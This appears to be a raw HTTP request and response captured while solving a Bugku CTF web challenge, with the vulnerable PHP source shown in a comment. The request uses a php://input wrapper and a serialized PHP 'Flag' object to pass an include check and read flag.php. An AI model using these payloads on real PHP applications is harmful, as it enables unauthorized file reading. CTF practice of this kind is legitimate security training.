 POST
/test1/?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
HTTP/1.1
Host: 120.24.86.145:8006
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.94 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ctf.bugku.com/challenges
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
welcome to the bugkuctf
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 04 Aug 2018 03:06:07 GMT
Content-Type: text/html
Connection: close
Content-Length: 380
hello friend!<br> <?php
//flag{php_is_the_best_language} 1
?><br>good
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
-->